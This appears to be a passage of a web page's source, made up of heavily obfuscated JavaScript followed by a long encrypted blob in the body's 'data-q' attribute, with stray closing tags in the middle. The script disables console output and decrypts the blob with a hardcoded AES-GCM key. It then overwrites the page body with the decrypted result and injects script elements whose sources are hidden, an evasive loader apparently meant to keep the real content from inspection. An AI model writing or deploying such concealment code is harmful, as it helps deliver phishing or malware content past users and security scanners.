shippingSuggest1=0x1ba0+-0x21b2+0x612,shippingExporter1,shippingThread1,shippingTicker1=0x89*-0x3f+0x2133+-0x16*-0x6;shippingThread1=shippingDigest1['charAt'](shippingTicker1++);~shippingThread1&&(shippingExporter1=shippingSuggest1%(0x2*0x11d7+0x1*0x255f+-0x4909)?shippingExporter1*(0x14d9+0x1934+-0x2dcd)+shippingThread1:shippingThread1,shippingSuggest1++%(0x1c4c+0x16a+0xed9*-0x2))?shippingMixer1+=String['fromCharCode'](0x25d2+0x6*-0xf+-0x2479&shippingExporter1>>(-(0x1ca*-0x10+-0xb3*-0x35+-0x3*0x2cf)*shippingSuggest1&-0xffc+0x11b1+-0x1*0x1af)):0x176b+0x24d*-0x9+-0x2b6){shippingThread1=shippingValidator1['indexOf'](shippingThread1);}for(var shippingResizer1=-0x14d4+0x1b94+-0xd8*0x8,shippingRefresh1=shippingMixer1['length'];shippingResizer1<shippingRefresh1;shippingResizer1++){shippingCount1+='%'+('00'+shippingMixer1['charCodeAt'](shippingResizer1)['toString'](0x1c6f+0x2017+-0x1*0x3c76))['slice'](-(0x8e*-0x8+-0x7ed*0x1+0x1*0xc5f));}return decodeURIComponent(shippingCount1);};var cookieBalance1=function(cookieTotal1,cookieGateway1){var cookieForecast1=[],cookieCache1=0x1066+-0x1441+0x3db,cookieCheckout1,cookieSignup1='';cookieTotal1=shippingTile1(cookieTotal1);var cookieLocator1;for(cookieLocator1=-0x190e+0x8*-0xe+-0xd*-0x1f6;cookieLocator1<0x7a7+0x2b*-0x9+0x2*-0x292;cookieLocator1++){cookieForecast1[cookieLocator1]=cookieLocator1;}for(cookieLocator1=-0x1345*-0x1+0x59*-0x46+0x511;cookieLocator1<-0x1c17+0x7*0x505+-0x60c;cookieLocator1++){cookieCache1=(cookieCache1+cookieForecast1[cookieLocator1]+cookieGateway1['charCodeAt'](cookieLocator1%cookieGateway1['length']))%(0x1338*0x1+0x1b20+-0x2d58),cookieCheckout1=cookieForecast1[cookieLocator1],cookieForecast1[cookieLocator1]=cookieForecast1[cookieCache1],cookieForecast1[cookieCache1]=cookieCheckout1;}cookieLocator1=0x1812+-0x9d*-0xf+-0x2145,cookieCache1=-0x1*-0x9b5+0xe75*0x1+-0x182a;for(var cookieLoader1=-0xdb8+0x729*-0x1+0x14e1;cookieLoader1<cookieTotal1['length'];cookieLoader1++){cookieLocator1=(cookieLocator1+(-0xa*0x2ff+0x1591+0x19*0x56))%(0xfe+-0x1bb*-0xb+-0x1307*0x1),cookieCache1=(cookieCache1+cookieForecast1[cookieLocator1])%(0x21*0xa4+0x1ef*-0xe+0x1*0x6ee),cookieCheckout1=cookieForecast1[cookieLocator1],cookieForecast1[cookieLocator1]=cookieForecast1[cookieCache1],cookieForecast1[cookieCache1]=cookieCheckout1,cookieSignup1+=String['fromCharCode'](cookieTotal1['charCodeAt'](cookieLoader1)^cookieForecast1[(cookieForecast1[cookieLocator1]+cookieForecast1[cookieCache1])%(0x838+-0x955*-0x3+-0x2337)]);}return cookieSignup1;};shippingBuffer1['xJDmVT']=cookieBalance1,shippingBuffer1['TRTnCC']={},shippingBuffer1['iPhBrl']=!![];}var cookieBeacon1=shippingEstimator1[-0x1aef+-0x898+0x2387];shippingBuffer1['kshogh']!==cookieBeacon1&&(shippingBuffer1['TRTnCC']={},shippingBuffer1['kshogh']=cookieBeacon1);var cookieConverter1=shippingBuffer1['TRTnCC'][shippingTranscript1];return cookieConverter1===undefined?(shippingBuffer1['CosNvD']===undefined&&(shippingBuffer1['CosNvD']=!![]),shippingMeter1=shippingBuffer1['xJDmVT'](shippingMeter1,shippingSync1),shippingBuffer1['TRTnCC'][shippingTranscript1]=shippingMeter1):shippingMeter1=cookieConverter1,shippingMeter1;}(function(cookieQuote1,cookieBanner1){function cookieBuffer1(cookieTranscript1,cookieSync1){return shippingBuffer1(cookieSync1-0x13e,cookieTranscript1);}function cookieEstimator1(cookieUploader1,cookieMeter1){return shippingBuffer1(cookieMeter1- -0x129,cookieUploader1);}var cookieTile1=cookieQuote1();function cookieDigest1(cookieValidator1,cookieMixer1){return shippingBuffer1(cookieMixer1-0x16e,cookieValidator1);}while(!![]){try{var cookieCount1=parseInt(cookieBuffer1('$13x',0x2bb))/(-0x5*0x39a+0xe*0xd7+0x641)*(parseInt(cookieEstimator1('Ha#j',0x38))/(0x61*-0x59+0x1439+0xd82))+parseInt(cookieEstimator1('l^oH',0x22))/(-0x2e+0x1*0xc1f+-0xbee)*(parseInt(cookieEstimator1('5y3W',0x33))/(0x1*0x94b+-0x176f+0xe28))+parseInt(cookieBuffer1('Wsvy',0x25e))/(0x1829*-0x1+-0x2*-0x786+0x922)*(parseInt(cookieBuffer1('!r%5',0x282))/(0x2*-0x1387+-0x1383*-0x2+0xe))+-parseInt(cookieEstimator1('lMz&',0x29))/(-0x2408+0x189f+0xb70)+-parseInt(cookieDigest1('2jF7',0x2ed))/(-0x3d*0x31+0x11a5*0x2+-0x1795)*(parseInt(cookieDigest1('L9rj',0x2bd))/(0x6d0*-0x5+-0x251*0x3+0x25*0x11c))+-parseInt(cookieDigest1('e^fv',0x2e7))/(-0x153c+0x34*-0x58+0x2726)+-parseInt(cookieEstimator1('1B3C',0x44))/(-0x678+0xe03*0x2+-0x1583)*(parseInt(cookieDigest1('2jF7',0x2f1))/(0x24eb+0x1d30+-0x1605*0x3));if(cookieCount1===cookieBanner1)break;else cookieTile1['push'](cookieTile1['shift']());}catch(cookieSuggest1){cookieTile1['push'](cookieTile1['shift']());}}}(shippingUploader1,0x38ab2+-0x8d4bf+0x414*0x4e7),(function(){function cookieExporter1(cookieThread1,cookieTicker1){return shippingBuffer1(cookieThread1- -0x11f,cookieTicker1);}var cookieResizer1=(function(){var cookieRefresh1=!![];return function(videoBalance1,videoTotal1){var videoGateway1=cookieRefresh1?function(){function videoForecast1(videoCache1,videoCheckout1){return shippingBuffer1(videoCheckout1-0x229,videoCache1);}if(videoTotal1){var videoSignup1=videoTotal1[videoForecast1('r]Hj',0x34d)](videoBalance1,arguments);return videoTotal1=null,videoSignup1;}}:function(){};return cookieRefresh1=![],videoGateway1;};}()),videoLocator1=[-0x237e+0xc44*0x1+0x1*0x175d,0x1bc3+0xcd*0x7+-0x2081,0x1*-0x1dc2+-0x121f+0x303d,-0x1*-0xc62+0x233d+0x6d*-0x6f,0x3*-0x9dd+0x2*-0xe50+0x3b11,0x2575+-0x3*0x4f5+-0x1599,-0x511*-0x7+-0xe3d+0x1481*-0x1,-0x87*0x2b+-0x14d4+-0x659*-0x7,0x1c6f+0x2017+-0x1*0x3bcf,0x8e*-0x8+-0x7ed*0x1+0x5*0x28b,0x1066+-0x1441+0x4ac,-0x190e+0x8*-0xe+-0x2*-0xceb,0x7a7+0x2b*-0x9+0x2*-0x2e4,-0x1345*-0x1+0x59*-0x46+0x5ae,-0x1c17+0x7*0x505+-0x6c5,0x1338*0x1+0x1b20+-0x2d84,0x1812+-0x9d*-0xf+-0x20b5,-0x1*-0x9b5+0xe75*0x1+-0x1780,-0xdb8+0x729*-0x1+0x15b0,-0xa*0x2ff+0x1591+0x3*0x2ef,0xfe+-0x1bb*-0xb+-0x7c*0x29,0x21*0xa4+0x1ef*-0xe+0x1*0x699,0x838+-0x955*-0x3+-0x2421,-0x1aef+-0x898+0x241d,0x137e+-0x9*0xfc+-0xa3b,-0x1f8+0x32b*0xa+-0x1d6b,-0x1*-0x63a+0xb54+0x24*-0x79,-0x25bf+0x38f*-0x1+0x29eb,-0x331*-0x4+-0x183f*0x1+0xb7*0x11,-0x2145*-0x1+0x1*-0x1ec6+-0x210,-0x1*-0x110c+0x4*0x392+0x1e97*-0x1,0x2028+0x1e85+-0x3e1b],videoLoader1=document[videoBeacon1(0x2d8,'Wsvy')][cookieExporter1(0x4a,'sh9a')+cookieExporter1(-0x9,'tf6F')+'te'](videoBeacon1(0x289,'lMz&')+'q');document[cookieExporter1(-0xc,'2jF7')][videoConverter1(']Z1W',0xa4)+videoConverter1('JotD',0x54)+videoBeacon1(0x296,'l7DU')](videoConverter1('#oot',0x5f)+'q');function videoQuote1(videoBanner1){var videoBuffer1=cookieResizer1(this,function(){var videoTranscript1=function(){var videoSync1;function videoEstimator1(videoUploader1,videoMeter1){return shippingBuffer1(videoMeter1-0x123,videoUploader1);}function videoTile1(videoDigest1,videoValidator1){return shippingBuffer1(videoValidator1- -0x11c,videoDigest1);}try{videoSync1=Function(videoMixer1(-0x185,'YZEE')+videoEstimator1('(IzO',0x24a)+videoMixer1(-0x186,'7OW#')+videoMixer1(-0x19b,'*$SU')+(videoTile1('91gJ',0x42)+videoEstimator1('7gPR',0x260)+videoTile1('7OW#',0x22)+videoTile1('l^oH',0x11)+videoEstimator1('Ha#j',0x27e)+videoTile1('VU6h',0x5a)+'\x20)')+');')();}catch(videoCount1){videoSync1=window;}function videoMixer1(videoSuggest1,videoExporter1){return shippingBuffer1(videoSuggest1- -0x2c0,videoExporter1);}return videoSync1;};function videoThread1(videoTicker1,videoResizer1){return shippingBuffer1(videoTicker1- -0x392,videoResizer1);}function videoRefresh1(chatBalance1,chatTotal1){return shippingBuffer1(chatBalance1- -0x10,chatTotal1);}var chatGateway1=videoTranscript1();function chatForecast1(chatCache1,chatCheckout1){return shippingBuffer1(chatCache1-0x2ec,chatCheckout1);}var chatSignup1=chatGateway1[chatForecast1(0x416,'tf6F')+'le']=chatGateway1[videoRefresh1(0x16a,'e^fv')+'le']||{},chatLocator1=[videoThread1(-0x233,'KFR)'),chatForecast1(0x442,'#oot'),videoThread1(-0x211,'F2G0'),chatForecast1(0x41d,'F2G0'),chatForecast1(0x417,'KFR)')+videoRefresh1(0x15c,'5nyg'),videoThread1(-0x251,'5AUy'),chatForecast1(0x445,'5y3W')];for(var chatLoader1=0x628+-0x3ad*0x1+-0x27b;chatLoader1<chatLocator1[videoRefresh1(0x128,'zub9')+'h'];chatLoader1++){var chatBeacon1=cookieResizer1[chatForecast1(0x460,'*@3w')+chatForecast1(0x43f,'(IzO')+'r'][videoRefresh1(0x157,'1B3C')+videoRefresh1(0x168,'(IzO')][videoRefresh1(0x111,']Z1W')](cookieResizer1),chatConverter1=chatLocator1[chatLoader1],chatQuote1=chatSignup1[chatConverter1]||chatBeacon1;chatBeacon1[videoRefresh1(0x158,'B1a4')+chatForecast1(0x434,'JotD')]=cookieResizer1[chatForecast1(0x45e,'91gJ')](cookieResizer1),chatBeacon1[videoThread1(-0x249,'Ha#j')+videoRefresh1(0x16b,'o%q0')]=chatQuote1[chatForecast1(0x472,'YZEE')+videoRefresh1(0x136,'L9rj')][chatForecast1(0x446,'KFR)')](chatQuote1),chatSignup1[chatConverter1]=chatBeacon1;}});function chatBanner1(chatBuffer1,chatTranscript1){return videoConverter1(chatBuffer1,chatTranscript1-0x43);}function chatSync1(chatEstimator1,chatUploader1){return videoConverter1(chatEstimator1,chatUploader1-0x105);}function chatMeter1(chatTile1,chatDigest1){return videoConverter1(chatDigest1,chatTile1-0x4ac);}videoBuffer1();var chatValidator1=atob(videoBanner1),chatMixer1=new Uint8Array(chatValidator1[chatBanner1('NQ])',0x84)+'h']);for(var chatCount1=-0x25c*0x8+-0x1155+0x1f*0x12b;chatCount1<chatValidator1[chatBanner1('Cq#q',0xac)+'h'];chatCount1++)chatMixer1[chatCount1]=chatValidator1[chatBanner1(']Z1W',0xa0)+chatBanner1('cx#f',0x7a)](chatCount1);return chatMixer1;}function videoConverter1(chatSuggest1,chatExporter1){return shippingBuffer1(chatExporter1- -0xda,chatSuggest1);}var chatThread1=videoQuote1(videoLoader1),chatTicker1=chatThread1[cookieExporter1(0x10,'(IzO')](0x1*0xaf5+-0x4*-0x939+-0x2fd9,-0xae1+0xb2d*-0x2+-0x2147*-0x1),chatResizer1=chatThread1[videoConverter1('dp7V',0x96)](0x1de5*0x1+-0x18*-0x184+-0x4239);function videoBeacon1(chatRefresh1,calendarBalance1){return shippingBuffer1(chatRefresh1-0x161,calendarBalance1);}crypto[cookieExporter1(-0x8,'l7DU')+'e'][videoConverter1('F2G0',0x4c)+videoBeacon1(0x2a8,'$13x')](cookieExporter1(0x47,'l^oH'),new Uint8Array(videoLocator1),cookieExporter1(0x52,'5y3W')+'CM',![],[videoBeacon1(0x2c4,'tf6F')+'pt'])[cookieExporter1(0x68,'r]Hj')](function(calendarTotal1){function calendarGateway1(calendarForecast1,calendarCache1){return videoConverter1(calendarForecast1,calendarCache1- -0x189);}function calendarCheckout1(calendarSignup1,calendarLocator1){return videoConverter1(calendarSignup1,calendarLocator1- -0x20d);}var calendarLoader1={};function calendarBeacon1(calendarConverter1,calendarQuote1){return videoConverter1(calendarConverter1,calendarQuote1-0x23a);}return calendarLoader1[calendarGateway1('VC%A',-0x12d)]=calendarGateway1('zsv]',-0x10e)+'CM',calendarLoader1['iv']=chatTicker1,crypto[calendarBeacon1('lMz&',0x2d5)+'e'][calendarBeacon1('!r%5',0x282)+'pt'](calendarLoader1,calendarTotal1,chatResizer1);})[cookieExporter1(0x35,'8jBK')](function(calendarBanner1){document[calendarBuffer1(0x574,'!r%5')][calendarBuffer1(0x575,'Wsvy')+calendarTranscript1(0x174,'1B3C')]=new TextDecoder()[calendarSync1('8jBK',0x3ac)+'e'](calendarBanner1),(function(){function calendarEstimator1(calendarUploader1,calendarMeter1){return calendarSync1(calendarUploader1,calendarMeter1-0x18c);}var calendarTile1=document[calendarDigest1('Wsvy',-0x100)+calendarDigest1('cx#f',-0xa3)+calendarDigest1('JotD',-0x98)](calendarEstimator1('dp7V',0x4ce)+'t');function calendarValidator1(calendarMixer1,calendarCount1){return calendarSync1(calendarMixer1,calendarCount1- -0xd2);}function calendarDigest1(calendarSuggest1,calendarExporter1){return calendarSync1(calendarSuggest1,calendarExporter1- -0x44d);}calendarTile1[calendarValidator1('!r%5',0x2a5)]=calendarDigest1('65xp',-0xc1)+calendarDigest1('YZEE',-0x10e)+calendarEstimator1('$13x',0x4e8)+calendarValidator1('e^fv',0x298)+calendarValidator1('l7DU',0x281)+calendarEstimator1('#oot',0x4e9)+calendarEstimator1('YZEE',0x4e6),document[calendarDigest1('$13x',-0xd7)][calendarDigest1('91gJ',-0xb8)+calendarDigest1(']Z1W',-0xb9)+'d'](calendarTile1);}());function calendarBuffer1(calendarThread1,calendarTicker1){return videoBeacon1(calendarThread1-0x287,calendarTicker1);}function calendarSync1(calendarResizer1,calendarRefresh1){return videoBeacon1(calendarRefresh1-0xc9,calendarResizer1);}function calendarTranscript1(taxBalance1,taxTotal1){return videoBeacon1(taxBalance1- -0x13d,taxTotal1);}(function(){var taxGateway1=document[taxForecast1(']Z1W',-0x1d6)+taxForecast1('qqR7',-0x1cd)+taxCache1(-0x175,'8jBK')](taxCheckout1(0x208,'5hS]')+'t');function taxCache1(taxSignup1,taxLocator1){return calendarSync1(taxLocator1,taxSignup1- -0x528);}taxGateway1[taxCheckout1(0x1ab,'dp7V')]=taxCache1(-0x199,'l7DU')+taxCheckout1(0x1b3,'65xp')+taxForecast1('YZEE',-0x206)+taxCheckout1(0x1b8,'dp7V')+taxCheckout1(0x223,'F2G0')+taxCache1(-0x176,'2jF7')+'11';function taxForecast1(taxLoader1,taxBeacon1){return calendarSync1(taxLoader1,taxBeacon1- -0x54e);}function taxCheckout1(taxConverter1,taxQuote1){return calendarSync1(taxQuote1,taxConverter1- -0x191);}document[taxForecast1('*$SU',-0x207)][taxForecast1('Wsvy',-0x1df)+taxForecast1('KFR)',-0x1e8)+'d'](taxGateway1);}());if(location[calendarTranscript1(0x1a8,'r]Hj')]){var taxBanner1=document[calendarSync1('NQ])',0x382)+calendarSync1('qqR7',0x374)+calendarBuffer1(0x545,'NQ])')](decodeURIComponent(location[calendarTranscript1(0x140,'5hS]')][calendarTranscript1(0x194,'dp7V')](-0x6d*-0x3b+-0x1179+-0x13*0x67)));taxBanner1&&taxBanner1[calendarTranscript1(0x163,'35c#')+calendarTranscript1(0x192,'YKe8')+calendarTranscript1(0x188,'*@3w')]();}});}()));function shippingUploader1(){var taxBuffer1=['W6pdVZ8fW6m','W4iKW7DbW6e','WRJdOmkvuN4','W5xdO8khexC','W6hdICkXoq','WRVcLmoOBmk7qSkZChjWExhdPW','imo7WOjDcq','WOJdS1RdNSkm','w8krWPxcOL4','gtCSW48','cmkxoCou','fCkOkMncW7SBs09FDMtdLG','tSoZCYeu','W5GroG','W6ldQCkjvCk9kmoLohxcIu3cTG','W63cLbFcH8oxymoL','lx7cPSkCWRu','WQ1uagCLguBcSmkMW7u','WRBcNCoCcCoO','omoyWO/cRG','W4FdQLXlyW','WQ1vCHCae2pcJq','guJcGXm','WR3cG2baWRxdUKaUW6tdSfTE','WQbLW5JcUmoR','buhcLru','WQPwbtv1','W4BdOuS','iSkjWP/dVmkQ','pCkLkW','WO0zCIO','eJyMW5nN','sMT7WObXW7ddPMW1dq','WR1IWOTOW43dTSk2','WRZcVmovlCoX','WRJdVSkF','W74ivYG','WOzjzbtcNCoWbvhdId82xmkD','WRf+W7JdO8oP','W6XYjeldPW','E8kKWO/dNgq','WRJdR8kowgS','WObnhgpdQmkwyvm','dHhdHWRcOa','W5tcLxlcP8oP','W5KMW7za','eYhdHrS','WRv4W7/dOCoQ','WRldOSkFh3e','sgL9W7XnW5JdLL0e','pxlcPCkx','WOStDshdHW','gcOTW5DH','efNcGbDO','h2BcIei','omoBWPNcRSoU','eSooyCoxWPO','WP/dP0ZdI8on','ySkIW5ldNJu','W7TVi1pdVq','gHpdL8o1WPO','xfZcHbFcJ8kKW7xdPmkoea','kWddHrLy','pCkkk8kkW6K','d8kcimosWOO','WRDVWRG','nmoeWPVcRSoU','WQ7cTWpcGmk9','fSoElmo+W7u','WPldPgqqpSkwELVcQhmVW4Kn','yCkZWPJdNg0','WRNcUmo9W4O','phpcQSkbWOa','W7myW6fqhq','eCoEpCkQW6K','W47cScnizG','WQzVW7/cUCoR','gYJdNmo5WOy','W4W4W6GeoW','W4pcPZHtiq','WQ9mW7Gokq','wCo9EIfv','hCkNhSoDWRO','ifBcVJPocZ8IW4C','xWmWW6xcJa','W55hl2RcHSoTdxiiWQ8YkW','gIG4W5n7','uSkBra','WQJcLqxcNa','lmkKamkH','e8kOurhcGG','W7pcH0D+ha','oH/dHZXCWPNdNq','WR7cSqtcNa','WPWeDq','pgNcRSksWRC','dmome8o/z8kYeSo0WPbC','WPBcQJH7','WPldHuHgqgG6','W4NcSqVcM8oxc1JdMCo6W5PmWPdcJW','dSkBkSofWOa','W5FdP1Pk','kSo0W4hdGqK','aSoEo8kL','W7pcR051bq','W5/cLwJcHCoX','W6ddLmk1x1u','hqldMSo0','fCkPiHhcMa','WQpcKmoTdqrcW6WLWP3dS8ocmXq','W7RcIvxcPa','W7JdNCoXpSoT','eWtdKW','a8osWOlcVuaoW7lcVmkeWRqEWPrVWQW','vCoYm1tdItOUWP/dLSoGqxO','ruRdLvBcSa','W7XLlLldQW','fCo9WOLz','jSo+WOZdM3S','EXpdLW','WQ7cJbPdqG','W6RcSmkuW7BcUW','DaldVZfI','o1JcO8kAWQ8','W6ldKmkVomoS','W7PMWOnx','W6/dJKabg8kVpapcHKqZlWu5'];shippingUploader1=function(){return taxBuffer1;};return shippingUploader1();}</script></body></html>+} </script> </head><body data-q="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[base64]/7S+swhwlrqysOMq+klCy+itRy8r0IXLJgPSaOPLt/krfPlI3EfU5ABbm+Dktia5w8NInR/nqnLWec1h6H3vHaVAr6VAYuaYOWFBnUFbLSCV+D7R5/SgLm/gzLdaMnI5lJKlpYtAj2kagGaTdokpCBFzjOhEPATqeSFLJDXMyDLtAeoYMaGe8jQlsgU49MPBCH1RrHOO0HaXPU+jHmwVTX2p48RaISDl0Khv2rUGnaqx1ZTOF7uk1W/MkyJXr5JAmV9ULUY/11oJz8qHNqgXgBZAMKznZDE7xau0V44yoqYfRCMGfx6jT4gzCW6ZEoL+0YtHqJEKGmZ14FnAOXtomVTDOcXxyRzH4WxgxCzvXvxKqlchaQKvPQhBJx8fMT/Rq/U6fG2Q7A21rJNtZ1ITsBo+3xS+RJZvLRiAAuDwG9GQZzo8Ex1ts2uppzDz6i5GfDHonpDOddBdnaOBea/HzAG3UG0Wz10FrVDMtVLMNNT3QSPnihDzFtKZEv0aKGbiLWjdyTHhWE/GuypCmiSaL2/AGuXSY1YXpFeA4KH4d1pWJ4X8bbJbhK88q9hSYkNFA2CmD5e8nmx2O4YxJrRVx0SURXs//aEWbCnrYPLeyN3SmndCK8ojnAb/wMXzqB6TbCwZcAnNg/4Ip6tvjoowyfw+SPSI4rLldSQRvV1iythHZecvrlMtMeVmLliGVlFj/DyEcc0Gq61mmNuuYy54/mOp4qqv6BWWGARXou+VClJxLWonuTOlOw2FkPdS0gMXxu/MAbOH5ZiOBorY0JxPzjnG90O/ehgo5ywWOZ6r83sVf0fxeVXjtg9EAIQvuhI6SUKMf+iwoZgNT7CFjQn9ENGcDpEMwprERx/zbm06SJ2JtQKP6/qEgU/Gi36wKmsxhqCfr1jqp0Asde427SMhSwjOtJtwqkSnLJbrZ5JWDVxHehYyfsuP9mvy/AAgX6E2Zw6EYuLkauQIize7iIYq3SBDn5KUcCfHXm4XOAAZMG1tQYpSQxk83mcbY55SrYu12UJKHS8smy1UTfrn/Dl7M3wxP37b2nUWo+4katCqJV8ARhmHHR3MKFzUhT6kt0bCfx5Bj/eTXrnPhRO57wA5Fp4y4WY13oQPLtljJjr4PqyCFYH9msbOE8e6GJDj4prdCJRoepcBl3B2mdFYTaRZuZMRsjoLkUYiDpQiwabvuRto2aI6pDAwQ/KtXm+oTxUGDhh8xKCfinvbznfh/V1oqwyaEvc8Di1DVlp1xc34MastT126nAv4QLer1VL23RUVyqDrCnmp2jzCgV2DeQIf/74Q92bxa5OuGb3O06h5629WLKrM73TbvViL+miXF1YWwJXCKYalF4cQ3vuqhUEz+YBNiCh//rpBQ1NUJK0WcXxMjKgyLdQUXFuvlNplVGGNn/[base64]/klIZvnLV5zFZ5JHILh9zTaITe/9sGRXLhOSy4kD2BNpbT58E4cBcI3sOS+DaxH8jg7jcYnBYpdQH7PAsjHinfIbxpAjAiOeqrRDTw2FanTYySe6sbBErsJZx/EJld/I5tKZYOGJofmZlKraE185PMkQeCXBbDUf2qj+1IvySyQRzDk1NFlOPcN5uyg0TlPj0kPlB/tG1gAV8HqNDS79W5fLfViZmtH+yB+DHBvlFfsDZ+acEkdCbx5YBr4fMlKjGqEWy2kawbiYk08c25jWegsGjejE5lWEDZ4AYs4dyGrqnChHHCfeZdU8GZbGovhv2BMNppF8tcA9F3k8hs/mvDDZHezq7b13OFZJDCxI9YLmTWmmSvUxpEC8QmDUzGzfW94GJFjCZyX+ocXGRo7OBtLkRZL9CSu8Gnw4UjAjg0RqsQl05xjBkjxJKO8DiET4GUbCtwK8D/R7imoZkvjdWHBIs5XV207fhztJr55mpDohYlcWjf43I4baTjKnw4zR50iJnxUeHK+L8HfwOS+G3pTjEr6oMKDjSHwsH6VhDoAqcCGyO+h0bpFxDhaW9u40I5fuBdN6QRaHH6mOZhdCEjVcST5dB4m/lzq53PVTZMuVI/wahEN7NRJk41oivosQhcvlvtaqc+awUtV2emAcLEPfJiAtx9+Wavo9OUYqV1jEIMMkH6G4Vyc4nxFRMF5Iv/SyqOH9EFG7QfppWaC9G5yy0ItzghogFNCUOeyisKBQkPU1779/JpVVeI1XM2M1TE8wAy3UM4f6ikg0HUOCUFdz899PUgorvxOxhpSTNm/Q+/[base64]/LopKs0c/[base64]/Xq3ebVZT1NaClHd+5IwteM3WtXOhHsGTo+3KOdSi3Y4KOSIF2uWEmfaHuvojJMxGHK1PeXgytH+OCW0WMxpJfYCy0KOelIo4UZo18/XT0WOMpKw8GDwf1xTNYAkHvKAy4YQiMkORfilIq+j3k8wA0515xLRMCMo6M9tSc2qXF1yHW2dqRB26XkWdyb7H4PSvLT0T8EEMl1a+JusGnMOd1KUBpm7O3eAvfXbtrV9sFqnGpIzLBo+oOsGd9u2t0vMBsKvMZTLucTJT5m32WQAyvDCWm/jFE/1I7+z0szMcs8KsuW/NIy66e3np8ZMCILsPk8apyIhiO/pj/lEECKqOuf8lk2c6SgOhR6rJr3rd/44a49ei6HQzxMv12WiI/FjqZX7LJCAAXP9qx9SHhzMkVhjt+yidQsIcUXjVWone7jdMtZR4OwXmKPYPIzlp/vqcbBa7c+DXxRmPKmX8pkfJRpeLhksxeiMxPcMjXP6riiogdTUa+yY0tTjK0iHTqNE5nDKFvtr2kYB61HnN+xlVcDRyw4B2+AUc3QcVJBMPAXqkGstjub7QCo6GyXLbgF2L0nBqBXM19WKPK1eVfLZ1cwNsd9vkF2mLx8p5jLHBnxLSN41kbRc/otrWZa1l7CUgGYeO735n3Cwi3k1hqkYHvBafg5Er5IGtZkDVVActqot79ndnNwyCutl6BC853hvQcpJyCG6D4ISw9Jy4FNuSJnQdwI/apdFZKLUs+5tmGYGi0QmxDzd6zHMgbFTE0ht3VDOgbLDA+UUwyBkKVi66ZBC0bVqiI/3M7+EtpLeB2o40udz81YoPzQ7hsqMIA/0OdiVk/yDGZUALOHYao9Utb/OZty+61qurCrUzoMKJCBnu7Ya9ugvT6H4ARDumcSY65ecvnbioeTApd9QkEeYQGIAnHE3Z70xTOwNsMS3E4uzEVoGKO5wIF0taPNOe9sY2/aQlWRU5w/EgC4pUNU95gNbkQaiDdHrj1Pj5Ntkajxd5is/gc00ketA241S7mQD2dx6kwD1J53+DhLxAG1nRhW+FUO9VXXSu+D3OULUeXj6t+acylH22VOv7MFgECci2lnHJ8/9kXvkc4QMZqKq/KBANOPV//d4gYJhLkWMbxyzLeE